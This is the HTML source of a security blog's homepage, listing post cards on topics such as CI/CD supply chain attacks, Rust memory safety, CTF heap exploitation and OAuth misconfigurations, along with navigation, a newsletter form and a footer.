

<file: website/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>hack3r.gg - Information Security Blog</title>
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <a href="index.html" class="logo">
                <span class="logo-bracket">[</span>hack3r<span class="logo-dot">.</span>gg<span class="logo-bracket">]</span>
            </a>
            <div class="nav-links">
                <a href="index.html" class="nav-link active">Blog</a>
                <a href="research.html" class="nav-link">Research</a>
                <a href="about.html" class="nav-link">About</a>
                <a href="contact.html" class="nav-link">Contact</a>
            </div>
            <div class="nav-actions">
                <button class="search-btn" aria-label="Search">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="11" cy="11" r="8"></circle>
                        <path d="M21 21l-4.35-4.35"></path>
                    </svg>
                </button>
                <button class="theme-toggle" aria-label="Toggle theme">
                    <svg class="sun-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="5"></circle>
                        <path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"></path>
                    </svg>
                    <svg class="moon-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path>
                    </svg>
                </button>
                <a href="#" class="btn-subscribe">Subscribe</a>
            </div>
            <button class="mobile-menu-btn" aria-label="Menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
        </div>
    </nav>

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <a href="index.html" class="nav-link active">Blog</a>
        <a href="research.html" class="nav-link">Research</a>
        <a href="about.html" class="nav-link">About</a>
        <a href="contact.html" class="nav-link">Contact</a>
        <a href="#" class="btn-subscribe">Subscribe</a>
    </div>

    <!-- Hero Section -->
    <header class="hero">
        <div class="container">
            <div class="hero-content">
                <h1 class="hero-title">Security Research & Insights</h1>
                <p class="hero-subtitle">Exploring vulnerabilities, defensive strategies, and the evolving landscape of cybersecurity.</p>
            </div>
        </div>
    </header>

    <!-- Category Filter -->
    <section class="categories">
        <div class="container">
            <div class="category-tabs">
                <button class="category-tab active" data-category="all">All Posts</button>
                <button class="category-tab" data-category="vulnerabilities">Vulnerabilities</button>
                <button class="category-tab" data-category="research">Research</button>
                <button class="category-tab" data-category="tutorials">Tutorials</button>
                <button class="category-tab" data-category="news">News</button>
                <button class="category-tab" data-category="ctf">CTF</button>
            </div>
        </div>
    </section>

    <!-- Featured Post -->
    <section class="featured">
        <div class="container">
            <article class="featured-post" data-category="research">
                <div class="featured-image">
                    <div class="image-placeholder">
                        <svg width="64" height="64" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
                            <path d="M12 8v4M12 16h.01"></path>
                        </svg>
                    </div>
                </div>
                <div class="featured-content">
                    <div class="post-meta">
                        <span class="post-category">Research</span>
                        <span class="post-date">January 24, 2026</span>
                    </div>
                    <h2 class="featured-title">
                        <a href="#">Critical Analysis: Supply Chain Attacks in Modern CI/CD Pipelines</a>
                    </h2>
                    <p class="featured-excerpt">
                        An in-depth examination of attack vectors targeting build systems and dependency management, with practical mitigation strategies for development teams.
                    </p>
                    <div class="post-author">
                        <div class="author-avatar">SK</div>
                        <div class="author-info">
                            <span class="author-name">Sarah Kim</span>
                            <span class="read-time">12 min read</span>
                        </div>
                    </div>
                </div>
            </article>
        </div>
    </section>

    <!-- Blog Posts Grid -->
    <main class="blog-section">
        <div class="container">
            <div class="posts-grid">
                <!-- Post 1 -->
                <article class="post-card" data-category="vulnerabilities">
                    <div class="post-card-image">
                        <div class="image-placeholder small">
                            <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                                <path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path>
                                <line x1="12" y1="9" x2="12" y2="13"></line>
                                <line x1="12" y1="17" x2="12.01" y2="17"></line>
                            </svg>
                        </div>
                    </div>
                    <div class="post-card-content">
                        <div class="post-meta">
                            <span class="post-category">Vulnerabilities</span>
                            <span class="post-date">Jan 22, 2026</span>
                        </div>
                        <h3 class="post-card-title">
                            <a href="#">Understanding Memory Safety: Buffer Overflow Prevention in Rust</a>
                        </h3>
                        <p class="post-card-excerpt">
                            How Rust's ownership model and borrow checker eliminate entire classes of memory vulnerabilities at compile time.
                        </p>
                        <span class="read-time">8 min read</span>
                    </div>
                </article>

                <!-- Post 2 -->
                <article class="post-card" data-category="tutorials">
                    <div class="post-card-image">
                        <div class="image-placeholder small">
                            <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                                <polyline points="16 18 22 12 16 6"></polyline>
                                <polyline points="8 6 2 12 8 18"></polyline>
                            </svg>
                        </div>
                    </div>
                    <div class="post-card-content">
                        <div class="post-meta">
                            <span class="post-category">Tutorials</span>
                            <span class="post-date">Jan 20, 2026</span>
                        </div>
                        <h3 class="post-card-title">
                            <a href="#">Setting Up a Secure Home Lab for Penetration Testing</a>
                        </h3>
                        <p class="post-card-excerpt">
                            A complete guide to building an isolated environment for safely practicing offensive security techniques.
                        </p>
                        <span class="read-time">15 min read</span>
                    </div>
                </article>

                <!-- Post 3 -->
                <article class="post-card" data-category="news">
                    <div class="post-card-image">
                        <div class="image-placeholder small">
                            <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                                <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path>
                                <polyline points="22,6 12,13 2,6"></polyline>
                            </svg>
                        </div>
                    </div>
                    <div class="post-card-content">
                        <div class="post-meta">
                            <span class="post-category">News</span>
                            <span class="post-date">Jan 18, 2026</span>
                        </div>
                        <h3 class="post-card-title">
                            <a href="#">New NIST Guidelines for Post-Quantum Cryptography Implementation</a>
                        </h3>
                        <p class="post-card-excerpt">
                            Breaking down the latest recommendations for organizations preparing for the quantum computing era.
                        </p>
                        <span class="read-time">6 min read</span>
                    </div>
                </article>

                <!-- Post 4 -->
                <article class="post-card" data-category="ctf">
                    <div class="post-card-image">
                        <div class="image-placeholder small">
                            <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                                <path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path>
                                <line x1="4" y1="22" x2="4" y2="15"></line>
                            </svg>
                        </div>
                    </div>
                    <div class="post-card-content">
                        <div class="post-meta">
                            <span class="post-category">CTF</span>
                            <span class="post-date">Jan 15, 2026</span>
                        </div>
                        <h3 class="post-card-title">
                            <a href="#">Writeup: Binary Exploitation Challenge from DefCon CTF Quals</a>
                        </h3>
                        <p class="post-card-excerpt">
                            A detailed walkthrough of solving "heap_heaven" - a complex heap exploitation challenge.
                        </p>
                        <span class="read-time">20 min read</span>
                    </div>
                </article>

                <!-- Post 5 -->
                <article class="post-card" data-category="research">
                    <div class="post-card-image">
                        <div class="image-placeholder small">
                            <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                                <circle cx="12" cy="12" r="10"></circle>
                                <line x1="2" y1="12" x2="22" y2="12"></line>
                                <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="post-card-content">
                        <div class="post-meta">
                            <span class="post-category">Research</span>
                            <span class="post-date">Jan 12, 2026</span>
                        </div>
                        <h3 class="post-card-title">
                            <a href="#">API Security: GraphQL Introspection Attacks and Defense</a>
                        </h3>
                        <p class="post-card-excerpt">
                            Examining how attackers exploit GraphQL introspection and implementing robust access controls.
                        </p>
                        <span class="read-time">10 min read</span>
                    </div>
                </article>

                <!-- Post 6 -->
                <article class="post-card" data-category="vulnerabilities">
                    <div class="post-card-image">
                        <div class="image-placeholder small">
                            <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                                <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                                <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="post-card-content">
                        <div class="post-meta">
                            <span class="post-category">Vulnerabilities</span>
                            <span class="post-date">Jan 10, 2026</span>
                        </div>
                        <h3 class="post-card-title">
                            <a href="#">OAuth 2.0 Misconfigurations: Common Pitfalls and Exploits</a>
                        </h3>
                        <p class="post-card-excerpt">
                            Real-world examples of OAuth implementation flaws that lead to account takeover vulnerabilities.
                        </p>
                        <span class="read-time">11 min read</span>
                    </div>
                </article>
            </div>

            <!-- Load More -->
            <div class="load-more">
                <button class="btn-load-more">Load more posts</button>
            </div>
        </div>
    </main>

    <!-- Newsletter Section -->
    <section class="newsletter">
        <div class="container">
            <div class="newsletter-content">
                <h2 class="newsletter-title">Stay ahead of threats</h2>
                <p class="newsletter-text">Get the latest security research, vulnerability disclosures, and defensive strategies delivered to your inbox.</p>
                <form class="newsletter-form">
                    <input type="email" placeholder="Enter your email" required>
                    <button type="submit">Subscribe</button>
                </form>
                <p class="newsletter-disclaimer">No spam. Unsubscribe anytime.</p>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <div class="container">
            <div class="footer-grid">
                <div class="footer-brand">
                    <a href="index.html" class="logo">
                        <span class="logo-bracket">[</span>hack3r<span class="logo-dot">.</span>gg<span class="logo-bracket">]</span>
                    </a>
                    <p class="footer-tagline">Advancing security through knowledge sharing and community collaboration.</p>
                    <div class="social-links">
                        <a href="#" aria-label="Twitter">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path>
                            </svg>
                        </a>
                        <a href="#" aria-label="GitHub">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"></path>
                            </svg>
                        </a>
                        <a href="#" aria-label="Discord">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M20.317 4.3698a19.7913 19.7913 0 00-4.8851-1.5152.0741.0741 0 00-.0785.0371c-.211.3753-.4447.8648-.6083 1.2495-1.8447-.2762-3.68-.2762-5.4868 0-.1636-.3933-.4058-.8742-.6177-1.2495a.077.077 0 00-.0785-.037 19.7363 19.7363 0 00-4.8852 1.515.0699.0699 0 00-.0321.0277C.5334 9.0458-.319 13.5799.0992 18.0578a.0824.0824 0 00.0312.0561c2.0528 1.5076 4.0413 2.4228 5.9929 3.0294a.0777.0777 0 00.0842-.0276c.4616-.6304.8731-1.2952 1.226-1.9942a.076.076 0 00-.0416-.1057c-.6528-.2476-1.2743-.5495-1.8722-.8923a.077.077 0 01-.0076-.1277c.1258-.0943.2517-.1923.3718-.2914a.0743.0743 0 01.0776-.0105c3.9278 1.7933 8.18 1.7933 12.0614 0a.0739.0739 0 01.0785.0095c.1202.099.246.1981.3728.2924a.077.077 0 01-.0066.1276 12.2986 12.2986 0 01-1.873.8914.0766.0766 0 00-.0407.1067c.3604.698.7719 1.3628 1.225 1.9932a.076.076 0 00.0842.0286c1.961-.6067 3.9495-1.5219 6.0023-3.0294a.077.077 0 00.0313-.0552c.5004-5.177-.8382-9.6739-3.5485-13.6604a.061.061 0 00-.0312-.0286zM8.02 15.3312c-1.1825 0-2.1569-1.0857-2.1569-2.419 0-1.3332.9555-2.4189 2.157-2.4189 1.2108 0 2.1757 1.0952 2.1568 2.419 0 1.3332-.9555 2.4189-2.1569 2.4189zm7.9748 0c-1.1825 0-2.1569-1.0857-2.1569-2.419 0-1.3332.9554-2.4189 2.1569-2.4189 1.2108 0 2.1757 1.0952 2.1568 2.419 0 1.3332-.946 2.4189-2.1568 2.4189Z"></path>
                            </svg>
                        </a>
                        <a href="#" aria-label="RSS">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <path d="M4 11a9 9 0 0 1 9 9"></path>
                                <path d="M4 4a16 16 0 0 1 16 16"></path>
                                <circle cx="5" cy="19" r="1"></circle>
                            </svg>
                        </a>
                    </div>
                </div>
                <div class="footer-links">
                    <div class="footer-column">
                        <h4>Content</h4>
                        <ul>
                            <li><a href="index.html">Blog</a></li>
                            <li><a href="research.html">Research</a></li>
                            <li><a href="index.html">Tutorials</a></li>
                            <li><a href="index.html">CTF Writeups</a></li>
                        </ul>
                    </div>
                    <div class="footer-column">
                        <h4>Resources</h4>
                        <ul>
                            <li><a href="#">Tools</a></li>
                            <li><a href="#">Cheatsheets</a></li>
                            <li><a href="#">Wordlists</a></li>
                            <li><a href="#">Labs</a></li>
                        </ul>
                    </div>
                    <div class="footer-column">
                        <h4>Company</h4>
                        <ul>
                            <li><a href="about.html">About</a></li>
                            <li><a href="contact.html">Contact</a></li>
                            <li><a href="#">Contribute</a></li>
                            <li><a href="#">Responsible Disclosure</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2026 hack3r.gg. All rights reserved.</p>
                <div class="footer-legal">
                    <a href="#">Privacy Policy</a>
                    <a href="#">Terms of Service</a>
                </div>
            </div>
        </div>
    </footer>

    <!-- Search Modal -->
    <div class="search-modal" id="searchModal">
        <div class="search-modal-content">
            <div class="search-input-wrapper">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="11" cy="11" r="8"></circle>
                    <path d="M21 21l-4.35-4.35"></path>
                </svg>
                <input type="text" placeholder="Search articles..." id="searchInput" autocomplete="off">
                <kbd>ESC</kbd>
            </div>
            <div class="search-results" id="searchResults">
                <p class="search-hint">Start typing to search...</p>
            </div>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>
